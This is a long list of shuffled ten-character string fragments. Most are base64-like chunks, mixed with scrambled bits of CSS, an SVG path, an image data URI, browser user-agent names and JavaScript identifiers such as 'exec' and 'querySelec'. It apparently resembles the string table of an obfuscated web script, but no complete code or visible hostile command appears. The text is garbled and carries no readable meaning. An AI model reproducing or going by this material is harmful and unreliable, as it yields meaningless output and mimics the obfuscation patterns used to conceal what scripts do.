"D5vtAAAG1r", "8WYowjp9WI", "MxAPcEP1FO", "WiPGOrFAAQ", "WCPvV8mHxB", "AAEC3lrgn6", "S97gOi3uQd", "NAR7qiQVK/", "4K9b4E7hFR", "nwMC+EMJzW", "AP1mvygXpU", "yBoaD5iQgv", "eEvMnn2eBe", "d4h6ol7rHa", "r4xiO0pjMo", "0mwHnqP9ww", "IF+uQpAA16", "DUdTLoTGzK", "IZEvdW8qDd", "nDmOrH5XDz", "AI/FyCwAg6", "WDIqKPFKhX", "UA9oF5rBlC", "lCvZAT1kgx", "FvbTLqJeJe", "r7sAqJfcw8", "6gCKEUleAe", "z39r73UXGE", "aHbDDhH/Yc", "AYXpJdjIF9", "et7dN4N6yE", "4UQIIbSlRL", "+7l2PU9vDZ", "gYhZ1YxQu9", "MidHIieGem", "AcDl/avGde", "JEvcoOUa95", "xAvS3EA0bo", "kxqHBeDtNG", "tCZ2JSx0n3", "QU0SqFfIaA", "D6oLpO9z8E", "bRDxUFR7wI", "VMhIvpcgXq", "w0uyizGwT3", "aobhOcVfDC", "HqNReCeguo", "gX3iCgnDwe", "ISAJVQhYCE", "hAh+Q8VqFf", "aqveftPMLu", "gH1gnowFAH", "7yIVDPYgDq", "vIhUM9SDNQ", "hUS+YF/WSQ", ")\n    tran", "J+/wakjU27", "p3zTh0jGnn", "l42KOoBAPB", "Bj1NudFvcI", "K131ThkP+w", "80+Mepm4Bw", "ygXvcXAPUS", "ag8NRfGHoP", "O9K11qHAwb", "9tAYDtRL6q", "QWgXnAPKzO", "cYfVsKgXzI", "HCGqJeJewA", "RL13iiV/8V", "PU6x7YWtTL", "6LeBXZY3iH", "VhUS+YF/WS", "hHz9Xjv/yg", "FTQQlUfeDz", "vxH9DAQCOq", "FvWC8wNRLx", "P6mRioJ/uZ", "vU0I1DvkQH", "xC5PQcfTT+", "I56UPkyO+R", "8CIC9QoZDc", "X/1zk+Ef2h", "zol7XQPmv/", "Uu3N+J1EvE", "58hR/avdPH", "7DvKhXNSjq", "3cf4LZeWoY", "oF9zDygzqZ", "FtAvZwf1Bu", "gD18hkfCvW", "Bnk7reM7XQ", "hwmjOxrYrz", "o9tBxwKjlQ", "n18AcBHbaS", "r2pQ1AMAgO", "image0_658", "VjARda7iKX", "c012;\n    ", "XJ03CQB4YF", "yyGRb1gXtR", "IaXZBdjYJ/", "inoA7MEHcg", "HKnAoXG4AP", "F5LagQ37LY", "Le1j2wGHgq", "M5+Tg/5j1f", "WYqDemQHUk", "Uu7WS34MzD", "+IftbIUC/F", "7Wc28e/qZd", "XAjUW6CHqx", "QNQT9a7Oi3", "HGYNDhz6iO", "wLjHEDjjsD", "h+opxQB9TQ", "DbMBxYAAA5", "7RPuyMN4I1", "zmXUy8Q9AA", "jXPCjqJVEv", "d1U5TBjZ18", "ZQD3lQ6Cex", "QHsyUd6h0O", "Q8AAK7DgzE", "1CgXiGjIfh", "QJ68uPDfoh", "l6mbgHAADw", "CH5R2inqjX", "LNhwiuoRAv", "Ave4vAOol9", "UC+4h5UZ1M", "zhZ+5lxH1d", "SiFkyuHkTO", "Wi3kk7VBwU", "Mac OS X", "UtwrNDHkhR", "3qAyKeqLe3", "7LO8Q9US91", "HQf1xoF9cA", "WuCfqJXeIe", "XiO0Q9Ua/1", "3xRgx1Kv7E", "C+4h5UZ1Mv", "AJ7UAwMOGc", "pcHcUvbTmc", "9U70o4xHAv", "wfkdRb1M3A", "6hUyQL3mQl", "1+m8S9QZlw", "SkO9FIO9WK", "A8DuKoHebG", "HvUzcAwAAO", "tuIh4zQF+t", "vIdGh6wfrC", "cYy/6zL2zP", "LXFP1Ku8Q9", "qBDfstg+uB", "4+pwwOEDw1", "rz2EsCh8o+", "/WKn2Np+ZZ", "ndwn9h6V+W", "Zqie1qYnf9", "4Q9D4Icc74", "UGlwD6iX1E", "HRb0bO0S97", "Hzbxvik7/T", "/98jZmIx2K", "ebd5iLz7nK", "C4dFvWBe1E", "wF0G4GT2g1", "NOWg9X/4CX", "y8KZ3HXFga", "D1Rr2le1Ks", "X8Tf1pg231", "fGHoPbEeRc", "haF4LKsS3L", "u2wMSjqAQA", 'rn id="pat', "pBPewYZ/YA", "JdygOi3rBe", "U4e3gcpCEo", "ChmgXnMRqL", "R9/j+6wfif", "uJgOw27jxc", "ANOYA+KgQH", "XKAL1SkZQL", "DWeTcAe1Fj", "mfeymiHgAA", "UW+ZOwzvGP", "jgK6wAYCdE", "PIcXbQCADR", "IGkdWL0AGH", "oN6XwD0iOl", "5S0xcTRL0D", "3VrJ78EZBt", "MDzpkB1JMz", "K0mFgSEEHq", "XQMDJ3DEGD", "\n  .traffi", "k3x2QvOwb2", "yiF7KE7kiB", "AcYbD+OJA+", "AxkDzukf0M", "U6GIaXZBdj", "uDYM0r1bt0", "3pzBC7zadX", "iZN7uBmBek", "Tma70TB/ew", "t4URFCKEE1", "QLzp8s6mXi", "ZLBPb+PrtD", "CrEfUqO0S9", "wZzo1z6BqV", "+oJ47HKiX0", "AvVm99O9yb", "YPO82ZwD1R", "veZBUS+Jet", "DiZZ5NwwCB", "Rr7JD1GseE", "eol4l7AAAA", "xrUy/sD1/f", "seFPVEvfC8", "ace: nowra", "FP1JuwQzAk", "GAWO4h13u3", "l6wQ9TrGlj", "v35/1H4v+V", "v7n37VIUOd", "MtnnAT1vgT", "Y5yMw4m/qN", "UW6OHqB+oB", "idxy13b0rs", "oJ7rC4B6iT", "+6PC5M53L4", "lupeD4NvFd", "3dANQL7CHx", "xAPVureT34", "NElxGoV8gA", "G2qK9z7PAS", "erdW8ntwhg", "3GIue9Yrtu", "3zNN62BR/d", "gaP+R4B5y0", "rV/B2B28y8", "mily: syst", "x5ovYO4BwA", "+jqbAPaI6/", "QNQLdrzz/j", "1AntIzKDeT", "JWZHvWO/6F", "vRNf8jzrZ1", "PX6sNzyn+Y", "wPsY9US+eF", "UM9ZYMQuSQ", "6AagXmAPiR", "fiS55n/Yzr", "/cAAIAt8ME", "7QYNXgHkMO", "4gRenfZ4Al", "jd4sYnmri0", "em-ui, -ap", "qNddAOoF97", "9oF5rBlCva", "ENiBvV2MkC", "nwRSnCeO2T", "VzMQD3BD9R", "8MRAAB3qzr", "BUA93u0PP1", "hfq0k/5LCc", "P2n2B2VzeM", "r {\n    bo", "/U6y6KPwSN", "Cf5gXquLwD", "vyjGoMnbt3", "vUpG4KWgmg", "YxD8s9mf+6", "mHqFdaZf4O", "B0MhUG+BHq", "moPkmjjDIM", "Pn7t0X6GFT", "aqFfZIeo1D", "hFBiGEkEkf", "4p39AE68cc", "7E8cPhmuSH", "3H76XfPx91", "0MGwFThPDq", "oIKI/EKhXy", "qFf09NQcNR", "PMAAAsDdbi", "pm4BwDA0rx", "ESVL8x2H+C", "Ql7xAiOE0E", "pfKTf8pjIo", "6qtedSdRb7", "drflag2", "MoB6yodAPY", "QDfUuSEwKk", "active", "JVp+8XO8XW", "De9j8cM68C", "GoF9zDygzq", "+4CNT7ErhH", "zPOvDQfzgD", "Gzt27L9DDp", "sp/tBpmpNU", "RcdDHUq/vH", "1BP9gP1KoV", "tFAQCATThT", "nzktQcA+bC", "nPjHLpGJV3", "CexQDUOzOA", "LgTqAfVEP1", "JVEv2iHqdQ", "WiHaJe98BW", "KeVGvaUDUE", "l3uFhw5KiX", "AGEPfrgjy1", "R2i3hVxDwA", "Ywf1Ou+Aag", "HIaS4C9RZQ", "sCt5l5lee0", "M9Rr+xvHdj", "6JetmgqAcA", "ce/ElzzP+h", "QDALgWD0YA", "o7RL3moSNE", "5Wu/EwT1sf", "hEPRuFcNQ7", "fQerhmOoOF", "YucKQwlkbO", "qskszqsYUS", "ZUyad7szVp", "I19so9tBxw", "Qz2IA6t1ay", "x5g9KVNeUY", "p1HxD1Ju+w", "Rb+gFRL2JO", "HxgAgCAFYh", "wqxkQtsV1N", "9+wZDPcSS6", "4QTgK7axWj", "JP+SwnH/o3", "FCvuwDUC+5", "ZQ8eBG9sHl", "2KIiOhG8i8", "wDyszqJfxg", "1KIVBPMwL1", "bpnntbDpvi", "AV/4pDPWmL", "5h8WwqBfMi", "H+E8zOU8OQ", "ol/GDeoUiU", "K9kBPWSjDd", "4Xk87mr5h5", "NfJZnVYQ0j", "2Z8w5HgHnK", "IfzDwwag8M", "r1DsAeWll/", "38YPIz994R", "1DqCe5Afqu", "gDqnRlAPTk", "YfAqWNsKnC", "L47.1614 1", "vptC8LWdf/", "QJ7SMyg3k4", "97vrZ3/+em", "mBf1ug6Keh", "ZHdYwNK8FF", "IokvrjhPEx", "/Sd+q4g91D", "V/UnxXS+Cx", "wfqfQncIyK", "Bz1H074wb5", "h3h3KOGjeH", "Z7/wyaE/oh", "kBlLx7EADg", "/81i8fEUNE", "zDjz0H84A9", "qAeQmgFsQg", "AFFv4h0uDo", "6on/VHVcK9", "au+lceO/H+", "AGycqFfZIe", "j/i1LDgUnF", "h9J1i4UQII", "tFvRN3SA6L", "T+ol8noCJz", "l7EKIUtwrN", "kAaAeqNfkB", "4AQAANK4J+", "c6Eu/ZTPcv", "N7eXZ88/Vl", "owLQr0vgXt", "lUe+gHTouF", "R+NfhgK9ox", "Jx36V2Vc6Q", "sY+367302g", "el8A9IqIxe", "e8iFQz2IA6", "IepVdoh6zY", "YA9eQMoF5z", "5Pnv6srrjB", "jcCBjwDn9A", "l/GDet03AP", "wdBi8T9U7a", "u8bh34kueZ", "06Denl/4Pr", "ase64,iVBO", "IMOQ0F91hy", "jdw8O8xN7t", "bjPkzHkJCu", "GhiGl2QXYy", "Th6wvuccYL", "Z4GRBCr9Wv", "mOIKGr1EJ8", "PWx+OHbeBf", "AvcE9OEIZc", "JFuQ6/Swyh", "mwFnMMiAM7", "Q5Rr3tA1Jt", "M7E7A6gn+z", "05/MIXOWD/", "UDWu4ilxsG", "9QrFIF6JSO", '58_28" pat', "vgXtERGV5U", "fOS1BwD5sL", "qFS6CejUGU", "n-dr:activ", "DQBuqBe5+H", "HjPmxEAMCS", "EjOot5MB6n", "eo1zwk6iVR", "18.431V33.", "2cc2XuS8vc", "vf32EPUAAI", "a3QvHK9i+D", "4517kpLGsx", "4m/qNfwnQV", "Rb2+HeIeAO", "Wg9ylX/DJC", "querySelec", "o8EAGAyX60", "AcAAMBMPpQ", "lAvyQD1Chd", "a6q1zIXO4E", "+zRBvUKGIa", "pNflCvygjq", "1o96q6BwR/", "cOzZnPycH/", "APqDfGfwD1", "3q37h94t+4", "gXncBqBfcw", "BMS3TgPDVu", "bMZBieYjuV", "djYJ/2LoLI", "eEEDgAMQ9S", "C0G9BdTL+U", "U/YPkdMxCp", "gXpUR1Esyb", "oX998vSBte", "seFPVSV9TL", "zSvVu6ocJo", "Xzol5ySNTL", "+UogABYj6l", "BOjAx7DvZ+", "kp23qXEFag", "TxDAqgoYwP", "eHqUlG2t6G", "0NR1MuhMbM", "+w7zbXGTeX", "fgVVL", "RHQ+cac/JE", "AACH4avEAI", "8KRq4p6o13", "OshMZ/ZA7h", "QCcy4MPAAC", "+7x+VuhdCf", "9S+Nw9gccy", "i0FnyNA1Ku", "WF4skQgihL", "JEx7bZA4CU", "tA1Jt8h+Kw", "EzkVB1o96q", "pV06S9mNAR", "kU9TbnRb3u", "Y6KIC9QoZo", "0O1EvoQTAC", "JervNi3oAA", "70J8TQC+5h", "L5cB6nUXgH", "2Hz9u765On", "F7Jg8HHF73", "4q/GEzuQTC", "H7I+XQw5Jx", "DtkP20/Zti", "pydBsYY+jb", "pCtxlwjvoP", "qJeJewAAwF", "tQYA8bI6i3", "RcYtI3obb4", "AABwiNa4J+", "/C695pTUxl", "XpKEVBPMwL", "xpwOkK3GXC", "wjok+ThxZ9", "QN8UYowXhe", "HbNsYBIsce", "wQzAk6i3um", "vq1OfkSYf+", "LmvAQF97C5", "aH6mCw782I", "ZXyRc", "cM68C+4RbW", "v+fe0REFCD", "NcDYLbxXbd", "gXmAPiRnU2", "u1KWf8llOP", "wNRLxP3AAC", "RtCZ2JQxed", "5/RGPqomfd", "1Gu9Q9QrDo", "4BAACwRT6s", "YcM4M58Y5d", "EvaZ5Ua9qU", "DIfDgAAGAx", "sxCr3bc6TX", "PLQzfRS/tO", "aBPd4B5Qr1", "BjuxUdxGq/", "cPwnPY+Eyf", "CaM7GtivOZ", "dNOTQcuI1/", "6BqVdOkvZg", "Chrome", "9y/AHGBQ4n", "5wj4jo/vKg", "IiKi7/rhd0", "OC9/AAnY/S", "MAFiXqVXaI", "1DPvfumf/M", "eTQMXyCyEF", "GEwDHkkBnf", "fUga136Rxy", "AMAu7CXqZe", "54X9YYeIOo", "2E6hd2cc+I", "f40AgAAKxG", "EPAADulwdp", "3AMAACAJew", "p6o13mHqFd", "D1AntIAkA9", "1iZQb2MH9T", "H3N23+C2V3", "ltsMOXNego", "IaKb0GhgMO", "YPQGKxieBI", "bnj62J3cW2", "uT2hQ9mtiM", "GHoPFDztcP", "HjXqZuAcAA", "UA4BzvfH7D", "c7NnyB06vH", "aFPUAgL15Y", "kUMQs6sYkz", "7e66lwd5jB", "HQD2LAah3a", "sAAKvzAgYA", "B3lzDAeheC", "VujdIoYnvT", "M9p7zNxcg8", "uQfBkHoePZ", "KoF50X9YYe", "3isD1MtnnA", "PN+Lh/y5JD", "cP0c/9jdA8", "HRiHSXC7+K", "lYbvmDbi8H", "V8u6k3YIRg", "3a4+Y+iXut", "q3E9zAYBur", "9eojoamrpM", "C9qhmoJ/iB", "/wSz89QwpJ", "6cgZQT84A6", "3J2w8S2OzR", "BXwD3iIhq5", "Safari", "eeLgnHE9gs", "l4wL+olh0S", "OLqIK2nShM", "GJepUdol7z", "9wOhLm/KMa", "Z1NvJAPW6C", "QOoJ2UA9bq", "r7JD1GseEv", "3AMAADbMBx", "Bve4bgHqBP", "FQCNRboIdr", "TqVXaIes2D", "80wPKf4i8H", "OsbX9yjDv5", "0dJ5MRQb8n", "DCZf5PgDjA", "aVkGy", "43Bx9lUTkz", "e9gU5Ssfu3", "PdbPhPbk6e", "joP5wB6uX9", "vrThcHG25B", "MqBfUg6EQq", "d #fff;\n  ", "n3TdHp3+kd", "MoZvspXLTf", "k9bDIyC7hy", "fqCe6wuAer", "w/3VvJ7cIb", "MAlHxIAAFi", "LOq998XPi3", "AbteUgbg2o", "UjqJdkgHqF", "7sP3ko+/z1", "0137 150.7", "BPawCQD1Qr", "Iag9cd4Fxg", "25pH9tkDhV", "9Q5Rrzgs6g", "IYTyxSKIEE", "3GXCO+g8n/", "f1ul9A1Ju4", "7ot6BO3RcL", "La0j20HHAq", "eIeLBaJesE", "vNQOoVzUD9", "XuU5he4Xk8", "iWeDe+ENQe", "CQD1QL0mP6", "um+ez2mZi0", "D6skZDDldB", "AAEHvj9wYA", "BBCyKBf4B5", "4X9YYeIOpN", "jIlaYrua2F", "iqAhDIPYft", "vFPVGvcV7U", "BXq4ZgD1gH", "WPNBGQB21B", "3cuz6Hl6bo", "UQksUPEyEU", "D9Rr8oN6VU", "uln3i37E/Z", "z7N+xvWQmK", "g/EP/46HeK", "S9bFDUA4Bz", "/YAAICz8mE", "hJxZxZioJb", "px8c9Tv6oE", "AzqlvaxzaZ", "eJiX2LudQc", "vBxw85dd/8", "4XC0S9YIeo", "HU2/UHre/8", "f93h4P/Y9b", "sAAGyaqFfZ", "uTpa7XhC+L", "edFvaEHiHo", "F8Xv3ZzUz7", "Z//8R/OZeD", "ymDCyr4nxm", "wVS9+ZgA4A", "1KjtEveYhU", "dgVO/T6BeU", "cI6I7yoONH", "C5PQcfTT+Z", "edwFQL7mHi", "+HkTOcAEDg", "KvsEPWah0S", "MZlD5hhDva", "OP/5Bc5Njq", "T1sfmhLfcy", "bnqeAQAueF", "6BeoVMgw5z", "Nr7FsRlDvT", "BwT1sLtSln", "oE9JAGgHqj", "9QwpJzpo/n", "0bm56mwT9z", "L1H7GytaI7", "    margin", "wsq+Jf+rxT", "EAQAYHWiXm", "p62TQmdiUo", "NXm4F4M95T", "2F0/C6d3xR", "8V9wAAgIPz", "L+oNXy7qTd", "p1+FpnDArh", "yOot+sPWt/", "D1AntIzKDe", "qdaFc8h+MI", "l7vh4mc8ic", "D6iX1UDAB9", "t27j7Hvt/v", "0XDiX5Yx1C", "rAWnGDxx4M", "DjhMPMC0wC", "DLV/gmFjEL", "wAAaONDFAA", "BeBeguol8s", "f8zG/fo7eN", "zsSmjMnzbl", "87mr5h5gXr", "HHLsefffs/", "FGDHUq/sTN", "OeqLffHqJe", "fSkvg+g3P3", "TrHlgr6r36", "13rv4v696h", "OcAAAAE/zv", "QwpJzpo/nS", "oJ/iBekoRU", "d3bxjG9XAT", "SeRMgJsU1s", "DqGssgtqcw", "E3p02DL2L0", "YqineFlnP2", "PgEfkjQUAu", "4h6ot7VeVF", "crJ+71d/0h", "Dop6ol5xXt", "4JPWyKLgL1", "IdisOiXnB+", "EPrsL3xmj6", "dcBOotoF4u", "T1sjKDerj9", "AYAGf/cInG", "bH8rW9+Y++", "rfuH3i37h9", "6iVRL9oh6n", "xT9Q7eIeGA", "dYxJUH3N23", "DUE/UAALg/", "UNI/MzXXDg", "wZQT/YnDDn", "AACHsFbUy8", "QP+R8OhhyT", "FQTzMB9RCK", "jq5R3fIe4B", "wVS4WxQAAI", "Qw5lSKGHM0", "XPukJe/GIo", "QYc/ozoeON", "rBPQacTj9Q", "wYUs70ZZ+o", "lpLKuxCyGK", "rjt/3lHhER", "izU+oQCiqF", "EM9YoYhJxZ", "EVBPMwL1EE", "D02az4lBvG", "FR72aV+TsM", "umvWft+EX/", "r7BD1mgdFv", "bWW79Bt+Fe", "Wn476lgYMA", "4wL+olh0S9", "L3AHhIzqLe", "TfrAvGBhwz", "MAuEdENE8e", "W9YLzk6NeJ", "rHWnMJS07h", "6i3QwzUDqA", "T7ZvHwEFpQ", "L4vbuBXr4M", "DNcAQNX6MS", "OyDqVXaIes", "Ipw7+2Qq3g", "IeAI/OmwwA", "4H/8es72MP", "drGH/+j7/c", "iQL1CRkPwo", "d0A1AvsITG", "g6EQqLdAD9", "3fCxrc4Ng9", "iXvOgqCfqh", "b3uIlAvuId", "R+AUMSZBn9", "8Agc2g4UPM", "ewMoN6GT+o", "ERBME6hUyQ", "ugGoF9hDYg", "fg1O8TqNdU", "uTqAgOUmCT", "jDaUqc+J08", "y7y63mXcP6", "DvTdateHeE", "dA6Le5DsUh", "2nxt1nH9sO", "usLgHqJPTz", "9tJwFbPqLM", "pR3BP1kjtE", "VzKCekkGqF", "AvuIdVAKgH", "k5ecMIvSvO", "Hap6iJC/6k", "MDhA8NTbKe", "UA92Q/U6y6", "OGTfsBU58k", "h4rCod2OHq", "xT1AIBn5QE", "rcfR6Okoea", "DgHpBPRiKg", "fvKdd955/X", "m7jDaljU27", "iaBxZPfkPP", "ACOxAccAAC", "nuay8WvRP7", "O+VAerlM06", "qFeEYOQM6s", "OGKMGOrV/Q", "fkBLB+7tZ9", "YhxQAAHbxX", "CD9WFAxkDz", "J825TxqR5t", "xAwAAwGFu0", "w/9u7oxwEY", "qhwmHrBlbK", "zoKiXRL3ov", "JEx1Xi2Chd", "1AvcAekgBQ", "zs3r0cu76H", "CKEE1uAfUm", "Z/NPbKvAY6", "GBpKhISAJV", "ggNUC/cA+p", "AoBOot0MM1", "IOpNvkNxWN", "n/R+y2die/", "XCO+g8n/GB", "uBHDgAA2Io", "7EwuFKefRx", "h814LwpjH0", "19/47+4fyz", "MhUC9BXq4Z", "tdWkczs5HS", "HBHlnFP1Ju", "rYjFGDPXq/", "vHBb1gnlRL", "GoB5C3ydeG", "MEB6V8Thw5", "2UCciJ3ksh", "ayr8hCFnWg", "fcw8UM1BP8", "wTBQ737z7j", "UF4eCg8S8F", "936gEAcF1v", "zQDqVc1APc", "x1/uERHRSz", "whAILfUQS9", "AAPBsPnwAA", "9c3/uH/scO", "3Ls+h5em6B", "MAhNwSrGxJ", "3ysWT4QQQt", "MM1A6gH1Gv", "FGA/5m3owD", "G4Z6oZhucU", "PUycQ8AgDP", "zicPGB9zzn", "fq1f/CzCP3", "hERna8ffud", "V2iHrNg6Ke", "R4zSvVuzQO", "goo8UqFfIA", "D1Bvc4XaV+", "GCKGFdYV7Q", "qrZtT", "LmpiQFEMux", "YyEi0Exo+E", "Dot7kOxSHR", "rYVP83eHgH", "wwA4DxEvco", "s6k3YIRgU9", "8TZ+KCP+n9", "B9Qb1MPtH4", "f1MhkdgVO/", "M4fPyKGiIj", "5o7ic1/asY", "hqdxRk6C6u", "u/3hB+q5g4", "cSCSkYocFQ", "gnpJBqhXuA", "sD1vX/o/3l", "89GEy+yPEH", "n6eCQwicF4", "VoAMDhiHqV", "2eiDxKoV8g", "hDTmAPioEh", "ATqPTKAesq", "+J8ZpXqnfP", "MGFkXxPjNa", "0EfNvG+KTv", "AMBp+TAAAE", "rMygXsYP6h", "73BxWNS7sU", "ti2Et/DYNi", "+GPv4yuIGi", "o/vKgJ3qwQ", "0p3c9xXb6u", "WwqBfMi3rJ", "Gr35ASwfu7", "WCQOSyA2zU", "gTYnsao5AY", "ZQD6jXmgHU", "Lf7yEKroby", "pIB6hUuPgP", "ILEqhXyGgI", "CutMn+Hwct", "ABjuIdfrt7", "cqFfZIeo1D", "iH0J7ipUMI", "9f36Lwb1kN", "fmOw/wSz89", "aIes2Dol4S", "C86Je9wNEP", "DGZcE9n1ph", "7z7lDGQfPu", "MOEwYLi93g", "vQAYesG1jE", "RL2KeVGvaU", "9mnvIojMIX", "1D06Ofurhd", "N7eJiX2Lud", "Ax+DFHgCAL", "dG4p6r//wa", "AdjQfyQ8+l", "KIzCH75hj6", "M5z+txb8Z5", "mgdFvSTq3d", "f1qgZFPQCA", "XndB+O+p8K", "waeid0ZQD3", "J4+vYLczyr", "UAPH6af+x+", "zKu+b/rcC8", "7AADH4wUPA", "chaw6S/GiK", "i1iR8rQihd", "OIfycG9XYz", "w3q5f2B63v", "2QgNlgXuvO", "bMxHRBwrUK", "B6ImccfSuR", "1CtkgHrNRa", "wA3TBC4NR/", "U9vDZBvXxG", "6ht64/gOTF", "uX5T/trOQE", "bvPsa+3+53", "Ih5+Jk+CAE", "EvavzG4x6m", "r5gf0ie7cz", "Q63BPvxAKk", "4IOpVdoh6z", "ncBqBfcw8o", "Zc5h4wJaxn", "qF6gXiED1G", "A/jzcAAAw1", "gFIfsQBNSr", "pBjbf+6Pvt", "E/xRf8rBfu", "WyQVEPgEfk", "E8D6uVv3+d", "VDUE/XC86L", "LiVQr5AB6j", "uAeUK/BD9Q", "/QAUW/iHS4", "i/3iIiILiU", "Ds07Y7i95g", "Fzfo/NuWA+", "3b0rsUnE5f", "xKDebkbAnp", "yg3k4GqNdd", "APW6C0C94B", "PfgDAPqBfV", "RufdP/lXfv", "N9jZfhpnyW", "eFPWSqBedF", "3uG4B6gT0k", "5hnpFDELer", "PXN/7h/6fN", "eMMEAB7aq7", "PeE5AfWAel", "AcCJwFkC3E", "RfCDYmhnjK", "v/234/f2tt", "w8Gky9y/AH", "IZjaGPmnnf", "ol7zkKiXRL", "fqNddFH8IG", "oscUWOQzeE", "ntwhgH1gno", "sm9ikDkUHP", "4F6FgNQ79Z", "lCvuwjUC+5", "2M6yExO8/a", "mWqG4TnFXw", "+qduMPNQVE", "6ad2sMoN6m", "7YfzCn3wZX", "euF5UW/oAa", "/QNTLxD0AA", "Tw2MNKcAQ+", "vmBf1kkOiX", "ummmF4Tnuf", "wAABAhahX2", "a1TSpb+YEb", "89C34.3852", "BfYg2JgyDk", "6sBf3AACOx", "B8NXAcCJwF", "XAEDV+jOhq", "UKBeIQPUay", "EZN4FxgI9N", "0S9YIeo1zW", "Ool/GDet03", "gBAMDBsrgn", "Y/QujIMQTO", "oNhhz6jApa", "qKR8C9SwGo", "W8Z2uu8TNa", "ZQr2oG6gl+", ", BlinkMac", "zsTsDqCf7O", ";\n      fo", "yJk2CpGTHi", "Gm5w/qH/d0", "DKDehk/qFc", "Tj3f7wA/Xc", "9QTykC6mlG", "z2Hro+D/di", "g8kWOP8C4w", "du/DNT7ZvH", "re1Xhnk3n2", "\n    posit", "fVBaLePpeK", "6hXNQP1BD9", "HuYBAAAO8D", "6k3eYTEs6g", "6ocJozsa2K", "/Y3bmD0/fV", "stringify", "JPTzMQL2CH", "L+pVDYp6AE", "6dX+C5pXqX", "7VD9TrKmDe", "5+5lxH1Kud", "QBg2DLuiXq", "jpDgXrBPVQ", "/2N0Dw/zEn", "1MBg25TnZ+", "OMdQr+pPiu", "MW4HTxDBq+", "B5QrzUDqFc", "jd/o/iFYFF", "AgIPzoQcAA", "3yH4rCoF5w", "o13OHqBcOi", "9U76pymDCy", "xCaqveftPM", "ejAWhR+qCw", "S9ZKoF+0Q9", "A0MYya/kMY", "BU58kRmdJ6", "4ZCoN4CPVw", "QXT2ocFoDV", "sAAHCLF2UA", "iqDfgP5BAT", "wjg1FvXLJ3", "tIep1zIt6x", "aGPmnnfFJ3", "CrpHhXoicS", "F6gh+opxQB", "s6MBaDez8c", "ygHpdRUC9A", "8oN7QDUC9w", "eU5Xfi4B42", "7Hw31rrQeN", "odAPYsBqHd", "mMr7OAmq3x", "b0qEelANxv", "IqCeZgTqIY", "vaI/qYFR9Z", "ectB6u/gEv", "+BO4R0RXkQ", "749G3HUD9U", "KOoBwDhvZA", "i1nwva/7fw", "qGtDN92qcn", "LzLjAW6MFY", "Ucqt8gcBj+", "D0HjhxzvgJ", "uJiBeoIfqK", "H+m8t/c88i", "7xA1AvuEPU", "EEJqmJ9wD6", "9DDpihfdfp", "AwAA2C4f2A", "HUkzOAes1F", "6DQxbgdPEG", "BPUWUC/nB/", "f+Uv/+IR/6", "PRgKgXoL9H", "q5f0BB5Tld", "G462fhte4S", "NinoAPBJvK", "/K/DsMLlz6", "SOol2SYdws", "SwZFvc15Ua", "9ivDvJvPMO", "R3mRb34DlG", "qyX6gXqUQq", "PXqI6Gpq6T", "jGOoROZz9Y", "L7CHxAzq7W", "eDtNG9lnyj", "ows88W//6f", "kqvkAHqNRe", "4HiHrninqZ", "EdD398JkQf", "CH2TWCwQQm", "YgXoIIYRYh", "ekgBQD9Rr8", "joafLQo8fL", "SA8ApiHqVH", "+4nnW//qf+", "sBvGcvC693", "sBtZl7lOW2", "iiMwhc4yhX", "UfeDzHUWzb", "C6CI5kEXZ+", "YaALjKH5py", "tZwGb/mKMG", "Hg2HzoAANg", "QL1HBlBP+X", "gaNwWGMxj7", "eNijqAcBr3", "T47vc9A+Rs", "C9A6gn+YF6", "8x8+4/A/eI", "ykC6mlGoB5", "9TNwDAAAe5", "wXvsUNXHBn", "1KuagXqCH6", "y-content:", "YUs+j53PiT", "lot5JO1QcF", "XqCH6inFAH", "gaqzTcC5Ez", "Cc5l3cE/Xi", "aAdQD6rVmA", "Hdgq9O+PA1", "vEWCCk28uy", "weXwxmDrHc", "/YcT/psuGB", "NwwCBdlFWM", "EI1APIYTeI", "xOHjm9c676", "VuyMYMdyLV", "t597AeBsOm", "PUax4S9ZKo", "tTz6PmcOBM", "B0Ww6JeMC/", "TjHmL7YWhH", "XoWA1Dv1kp", "X20rgebmJ4", "7GXIqRQw5m", "BN+Q83Hu8y", "sL/bwbyo1/", "IxAvUcGUE/", "Wf1Ov7h8ip", "qdb+AqDdxh", "S+JetEOUa9", "SNRLol60Q9", "eCgYGnDPDu", "0IRqAeQgjt", "AAIARHuYBA", "ygD1shngHh", "vY8Vwz3OMv", "YM9eoYk6D6", "UN3IAgJO9i", "kyP6VLv4Zc", "rX1X+m3uag", "86IeAAAjPE", "AABM8I3Rz9", "G7Xz3KieT3", "iBeoUMoF53", "gVTexxjqLR", "un4vywGHAU", "YM/8yviH4B", "9paR/cw+oN", "9c676T1cMx", "x91Mz7puj0", "bXF/9Fvf32", "IkL/qT3Wz4", "EYslQgihrW", "FIdFveC8qP", "4+szqsYUSp", "145.755 11", "yTsshkW9YF", "DgZUa+yQ9R", "sCh4OgirqR", "BRSkUOigPk", "KUM/wBUC9x", "75c1+6+cKL", "P1rs6LesPL", "bDvgIATTzd", "Zr8oF6VEdR", "ic-button-", "7BvziGr35A", "3pDDxD1Jt7", "UE/xAPaUIq", "NB/OAPUy/s", "9QrDot6wby", "ln3hUF1Pte", "Nu90ZA8/E7", "yncfLWcBm/", "Dol5wvmPh7", "ixyxP6DMxs", "IgBXvwA1Jv", "MuAE9qAYGH", "WuOodBQ/Na", "f6jv3AAAAt", "0ZZ+ocQXK3", "6AAAAS4YOA", "k38E9oF6lC", "72Pxg3u0p+", "qK5sk/R+Mf", "6iX8YN63Tc", "9oh6HUPLHE", "4JB9cwx9uy", "JHlcOEkX0R", "6rnB/vnPf2", "xkyFluM+TM", "/ZRZliqFfG", "gAAAPvyyQk", "pgwsq+J8Zp", "GenX/GOotG", "9iwGod2slv", "L//nGO7F6q", "l5ySNTLBkU", "ASg+rHdf4J", "hU5SvfOzev", "0btk/9G7HK", "exec", "SfFdL4LGkd", "kcp3Hy1nHc", "HlcOEkX0Rh", "MR8tSAAAFM", "A6kl+oJ7rC", "L+MH9bpvAO", "ZePkHAOBho", "+oF9WAoBOo", "M8dDtRL6qF", "Fc1KOoBAMz", "cOUgQGHaUN", "245 0.7399", "oBwDn88YHA", "b1MOGZfjUX", "SqFfIaAh+1", "EDkKHG4/CJ", "a97QNSbfIf", "XF32iRrb6b", "bMQq923Ok1", "UvUukUM43q", "eveGeVOToN", "Be5+HoPYta", "HrNQ6JeEvW", "4C4lungWEr", "Dw86RKBeIc", "Le5DsUh0W9", "dBi8T9U7ao", "NocTgAeRE+", "hOCzqBedFv", "2e4BwGAWO4", "gC+GhgcgVP", "eleVw4SRfU", "FPUAAO6Xhy", "7AABsxQf8T", "MO82F5l3l9", "XOf4A4wKHk", "3eMcS/E4N6", 